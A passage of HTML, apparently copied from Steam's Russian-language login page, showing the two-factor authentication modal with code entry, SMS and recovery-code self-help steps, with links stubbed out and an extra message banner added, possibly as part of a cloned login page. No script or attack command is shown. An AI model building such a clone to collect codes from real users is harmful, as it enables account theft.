					<div class="auth_button_h5">о технологии защиты личности Intel®</div>
				</a>
				<a href="#" class="auth_button" data-ajax="false" data-externallink="1">
					<div class="auth_button_h3">Помогите,</div>
					<div class="auth_button_h5">мне нужна помощь службы поддержки Steam…</div>
				</a>
				<div style="clear: left;"></div>
			</div>
		</div>
	</div>


	<div class="login_modal loginTwoFactorCodeModal" style="display: none;">
		<div role="form">
		<div class="twofactorauth_message_area">
			<div id="login_twofactorauth_icon" class="auth_icon auth_icon_key">
			</div>
			<div class="twofactorauth_messages" id="login_twofactorauth_messages">
				<div class="twofactorauth_message" id="login_twofactorauth_message_entercode" style="display: none;">
					<div class="auth_modal_h1">Здравствуйте, <span id="login_twofactorauth_message_entercode_accountname"></span>!</div>
					<p>Этот аккаунт находится под защитой мобильного аутентификатора Steam.</p>
				</div>
				<div class="twofactorauth_message" id="login_twofactorauth_message_incorrectcode" style="display: none;">
					<div class="auth_modal_h1">Ой!</div>
					<p>Извините, <br>но код неверен…</p>
				</div>
				<div class="twofactorauth_message" id="login_twofactorauth_message_selfhelp" style="display: none;">
					<div class="auth_modal_h1">Позвольте помочь вам!</div>
					<p>Сожалеем, что вы испытываете трудности. Мы понимаем, что вы цените свой аккаунт Steam, поэтому постараемся помочь вам сохранить доступ к нему.</p>
				</div>
				<div class="twofactorauth_message" id="login_twofactorauth_message_selfhelp_sms_remove" style="display: none;">
					<div class="auth_modal_h1">Подтвердите владение аккаунтом</div>
					<p>Мы отправим СМС с кодом восстановления аккаунта на номер, заканчивающийся на <span id="login_twofactorauth_selfhelp_sms_remove_last_digits"></span>. Когда вы введёте код, мы удалим аутентификатор с вашего аккаунта, и вы будете получать коды Steam Guard по электронной почте.</p>
				</div>
				<div class="twofactorauth_message" id="login_twofactorauth_message_selfhelp_sms_remove_entercode" style="display: none;">
					<div class="auth_modal_h1">Подтвердите владение аккаунтом</div>
					<p>Мы отправили СМС с кодом подтверждения на ваш номер телефона, который заканчивается на <span id="login_twofactorauth_selfhelp_sms_remove_entercode_last_digits"></span>. Введите код ниже, чтобы мы могли удалить мобильный аутентификатор с вашего аккаунта.</p>
				</div>
				<div class="twofactorauth_message" id="login_twofactorauth_message_selfhelp_sms_remove_incorrectcode" style="display: none;">
					<div class="auth_modal_h1">Ой!</div>
					<p>Извините, <br>но код неверен…</p>
				</div>
				<div class="twofactorauth_message" id="login_twofactorauth_message_selfhelp_twofactor_removed" style="display: none;">
					<div class="auth_modal_h1">Готово!</div>
					<p>Мы удалили аутентификатор с вашего аккаунта. При следующем входе потребуется код Steam Guard, отправленный на вашу электронную почту.</p>
				</div>
				<div class="twofactorauth_message" id="login_twofactorauth_message_selfhelp_twofactor_replaced" style="display: none;">
					<div class="auth_modal_h1">Готово!</div>
					<p>Теперь вы будете получать коды мобильного аутентификатора только на этот телефон.</p>
				</div>
				<div class="twofactorauth_message" id="login_twofactorauth_message_selfhelp_nosms" style="display: none;">
					<div class="auth_modal_h1">У вас есть код восстановления?</div>
					<p>К вашему аккаунту Steam не привязан номер телефона, поэтому подтвердить обладание аккаунтом с помощью СМС невозможно. Возможно, у вас остался код восстановления, который вы записали при добавлении мобильного аутентификатора. Он начинается с буквы R.</p>
				</div>
				<div class="twofactorauth_message" id="login_twofactorauth_message_selfhelp_rcode" style="display: none;">
					<div class="auth_modal_h1">Введите код восстановления</div>
					<p>Пожалуйста, введите код восстановления ниже. Он начинается с буквы R.</p>
				</div>
				<div class="twofactorauth_message" id="login_twofactorauth_message_selfhelp_rcode_incorrectcode" style="display: none;">
					<div class="auth_modal_h1">Ой!</div>
					<p>Извините, <br>но код неверен…</p>
				</div>
				<div class="twofactorauth_message" id="login_twofactorauth_message_selfhelp_rcode_incorrectcode_exhausted" style="display: none;">
					<div class="auth_modal_h1">Ой!</div>
					<p>Извините, <br>но код неверен…</p>
				</div>
				<div class="twofactorauth_message" id="login_twofactorauth_message_selfhelp_rcode_message" style="display: none;">
					<div class="auth_modal_h1">Ой!</div>
					<p>Извините, <br>но код неверен…</p>
				</div>
				<div class="twofactorauth_message" id="login_twofactorauth_message_selfhelp_couldnthelp" style="display: none;">
					<div class="auth_modal_h1">Позвольте помочь вам!</div>
					<p>Если вы потеряли доступ к мобильному устройству или номеру телефона, привязанному к аккаунту, а также не имеете кода восстановления, который записали при добавлении мобильного аутентификатора, свяжитесь со службой поддержки Steam, чтобы восстановить доступ к аккаунту.</p>
				</div>
				<div class="twofactorauth_message" id="login_twofactorauth_message_help" style="display: none;">
					<div class="auth_modal_h1">Позвольте помочь вам!</div>
					<p>Сожалеем, что вы испытываете трудности. Мы понимаем, что вы цените свой аккаунт Steam, поэтому постараемся помочь вам сохранить доступ к нему.</p>
				</div>
				<div class="twofactorauth_message" id="login_twofactorauth_message_selfhelp_failure" style="display: none;">
					<div class="auth_modal_h1">Извините!</div>
					<p>При обработке вашего запроса произошла ошибка.</p>
				</div>
			</div>
		</div>
		<div id="login_twofactorauth_details_messages" class="twofactorauth_details_messages">
			<div class="twofactorauth_details" id="login_twofactorauth_details_entercode" style="display: none;">
				Введите код из мобильного приложения Steam:			</div>
			<div class="twofactorauth_details" id="login_twofactorauth_details_selfhelp" style="display: none;">
				Если вы потеряли доступ к мобильному устройству или удалили приложение Steam и больше не получаете коды, то можете удалить мобильный аутентификатор со своего аккаунта. Это снизит уровень безопасности, поэтому рекомендуем добавить аутентификатор на новом устройстве.			</div>
			<div class="twofactorauth_details" id="login_twofactorauth_details_help" style="display: none;">
				Пожалуйста, обратитесь в службу поддержки Steam.			</div>
			<div class="twofactorauth_details" id="login_twofactorauth_details_selfhelp_failure" style="display: none;">
			</div>
			<div class="twofactorauth_details" id="login_twofactorauth_details_selfhelp_rcode_incorrectcode" style="display: none;">
			</div>
			<div class="twofactorauth_details" id="login_twofactorauth_details_selfhelp_rcode_incorrectcode_exhausted" style="display: none;">
			</div>
		</div>
		<div class="twofactorauthcode_entry_area">
			<div id="login_twofactor_authcode_entry">
				<div class="twofactorauthcode_entry_box">
					<input class="twofactorauthcode_entry_input authcode_placeholder" id="twofactorcode_entry" type="text" placeholder="введите код здесь" autocomplete="off">
				</div>
			</div>
			<div id="login_twofactor_authcode_help_supportlink">
				<a href="#">
					Свяжитесь со службой поддержки Steam, чтобы вернуть доступ к аккаунту				</a>
			</div>
		</div>
		<div class="modal_buttons" id="login_twofactorauth_buttonsets">
			<div class="auth_buttonset" id="login_twofactorauth_buttonset_entercode" style="display: none;">
				<div type="button" class="auth_button leftbtn" data-modalstate="submit">
					<div class="auth_button_h3">Подтвердить</div>
					<div class="auth_button_h5">код аутентификатора</div>
				</div>
				<div class="auth_button" data-modalstate="selfhelp">
					<div class="auth_button_h3">Помогите,</div>
					<div class="auth_button_h5">у меня больше нет доступа к кодам аутентификатора</div>
				</div>
				<div style="clear: left;"></div>
			</div>
			<div class="auth_buttonset" id="login_twofactorauth_buttonset_incorrectcode" style="display: none;">
				<div class="auth_button leftbtn" data-modalstate="submit">
					<div class="auth_button_h3">Повторить</div>
					<div class="auth_button_h5">Код аутентификатора введен верно</div>
				</div>
				<div class="auth_button" data-modalstate="selfhelp">
					<div class="auth_button_h3">Помогите,</div>
					<div class="auth_button_h5">мне нужна помощь службы поддержки Steam…</div>
				</div>
				<div style="clear: left;"></div>
			</div>
			<div class="auth_buttonset" id="login_twofactorauth_buttonset_selfhelp" style="display: none;">
				<div class="auth_button leftbtn" data-modalstate="selfhelp_sms_remove_start">
					<div class="auth_button_h3" style="font-size: 16px;">Удалить аутентификатор</div>
					<div class="auth_button_h5">и снова получать коды по электронной почте</div>
				</div>
				<div class="auth_button" data-modalstate="selfhelp_sms_reset_start">
					<div class="auth_button_h3">Использовать это устройство</div>
					<div class="auth_button_h5">и получать коды аутентификации из приложения</div>
				</div>
			</div>
			<div class="auth_buttonset" id="login_twofactorauth_buttonset_selfhelp_sms_remove" style="display: none;">
				<div class="auth_button leftbtn" data-modalstate="selfhelp_sms_remove_sendcode">
					<div class="auth_button_h3">Хорошо!</div>
					<div class="auth_button_h5">Отправьте мне СМС</div>
				</div>
				<div class="auth_button" data-modalstate="selfhelp_nosms">
					<div class="auth_button_h3">Не надо,</div>
					<div class="auth_button_h5">у меня нет доступа к этому номеру телефона</div>
				</div>
			</div>
			<div class="auth_buttonset" id="login_twofactorauth_buttonset_selfhelp_sms_remove_entercode" style="display: none;">
				<div class="auth_button leftbtn" data-modalstate="selfhelp_sms_remove_checkcode">
					<div class="auth_button_h3">Подтвердить</div>
					<div class="auth_button_h5">Я ввел код выше</div>
				</div>
				<div class="auth_button" data-modalstate="selfhelp_nosms">
					<div class="auth_button_h3">Помогите,</div>
					<div class="auth_button_h5">сообщение не приходит</div>
				</div>
			</div>
			<div class="auth_buttonset" id="login_twofactorauth_buttonset_selfhelp_sms_remove_incorrectcode" style="display: none;">
				<div class="auth_button leftbtn" data-modalstate="selfhelp_sms_remove_checkcode">
					<div class="auth_button_h3">Подтвердить</div>
					<div class="auth_button_h5">Я проверил код. Попробуем еще раз.</div>
				</div>
				<div class="auth_button" data-modalstate="selfhelp_nosms">
					<div class="auth_button_h3">Помогите,</div>
					<div class="auth_button_h5">сообщение не приходит</div>
				</div>
			</div>
			<div class="auth_buttonset" id="login_twofactorauth_buttonset_selfhelp_twofactor_removed" style="display: none;">
				<div class="auth_button leftbtn" data-modalstate="selfhelp_sms_remove_complete">
					<div class="auth_button_h3">Войти</div>
					<div class="auth_button_h5">и удалить мобильный аутентификатор</div>
				</div>
			</div>
			<div class="auth_buttonset" id="login_twofactorauth_buttonset_selfhelp_twofactor_replaced" style="display: none;">
				<div class="auth_button leftbtn" data-modalstate="selfhelp_sms_remove_complete">
					<div class="auth_button_h3">Войти</div>
					<div class="auth_button_h5">в мобильное приложение Steam</div>
				</div>
			</div>
			<div class="auth_buttonset" id="login_twofactorauth_buttonset_selfhelp_nosms" style="display: none;">
				<div class="auth_button leftbtn" data-modalstate="selfhelp_rcode">
					<div class="auth_button_h3">Да,</div>
					<div class="auth_button_h5">у меня есть код, начинающийся на R</div>
				</div>
				<div class="auth_button" data-modalstate="selfhelp_couldnthelp">
					<div class="auth_button_h3">Нет,</div>
					<div class="auth_button_h5">у меня нет такого кода</div>
				</div>
			</div>
			<div class="auth_buttonset" id="login_twofactorauth_buttonset_selfhelp_rcode" style="display: none;">
				<div class="auth_button leftbtn" data-modalstate="selfhelp_rcode_checkcode">
					<div class="auth_button_h3">Отправить</div>
					<div class="auth_button_h5">код восстановления</div>
				</div>
				<div class="auth_button" data-modalstate="selfhelp_couldnthelp">
					<div class="auth_button_h3">Помогите!</div>
					<div class="auth_button_h5">Кажется, мне нужно обратиться в поддержку Steam…</div>
				</div>
			</div>
			<div class="auth_buttonset" id="login_twofactorauth_buttonset_selfhelp_rcode_incorrectcode" style="display: none;">
				<div class="auth_button leftbtn" data-modalstate="selfhelp_rcode_checkcode">
					<div class="auth_button_h3">Отправить</div>
					<div class="auth_button_h5">Я проверил код. Попробуем еще раз.</div>
				</div>
				<div class="auth_button" data-modalstate="selfhelp_couldnthelp">
					<div class="auth_button_h3">Помогите!</div>
					<div class="auth_button_h5">Кажется, мне нужно обратиться в поддержку Steam…</div>
				</div>
			</div>
			<div class="auth_buttonset" id="login_twofactorauth_buttonset_selfhelp_rcode_incorrectcode_exhausted" style="display: none;">
				<div class="auth_button" data-modalstate="selfhelp_couldnthelp">
					<div class="auth_button_h3">Помогите!</div>
					<div class="auth_button_h5">Кажется, мне нужно обратиться в поддержку Steam…</div>
				</div>
			</div>
			<div class="auth_buttonset" id="login_twofactorauth_buttonset_selfhelp_couldnthelp" style="display: none;">
				<a class="auth_button leftbtn" href="#">
					<div class="auth_button_h3">Свяжитесь с нами</div>
					<div class="auth_button_h5">для помощи с доступом к аккаунту</div>
				</a>
			</div>
			<div class="auth_buttonset" id="login_twofactorauth_buttonset_waiting" style="display: none;">
			</div>
		</div>
		<div style="display: none;">
			<input type="button">
		</div>
		</div>
	</div>
</div><div class="FullModalOverlay" style="display: none;"><div class="ModalOverlayContent ModalOverlayBackground"></div></div>
<div id="customMsg" style="display:none;position:fixed;top:0;left:0;right:0;background:#417a9b;color:#fff;text-align:center;padding:12px;font-size:14px;z-index:9999;font-family:Arial,sans-serif;"></div>


</body></html>
</file>
